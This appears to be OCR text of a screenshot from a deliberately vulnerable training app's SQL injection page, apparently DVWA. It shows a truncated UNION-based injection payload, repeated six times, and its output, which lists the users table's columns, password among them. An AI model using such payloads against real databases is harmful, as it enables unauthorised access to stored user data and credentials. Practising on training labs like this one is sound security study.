 Vulnerability: SQL Injection
User ID:
Submit
ID: %'and  1=0 union select table_name, column_name from information_schema.columns where table_
First name: users
Surname: user_id
ID: %'and  1=0 union select table_name, column_name from information_schema.columns where table_
First name: users
Surname: first_name
ID: %'and  1=0 union select table_name, column_name from information_schema.columns where table_
First name: users
Surname: last_name
ID: %'and  1=0 union select table_name, column_name from information_schema.columns where table_
First name: users
Surname: user
ID: %'and  1=0 union select table_name, column_name from information_schema.columns where table_
First name: users
Surname: password
ID: %'and  1=0 union select table_name, column_name from information_schema.columns where table_
First name: users
Surname: avatar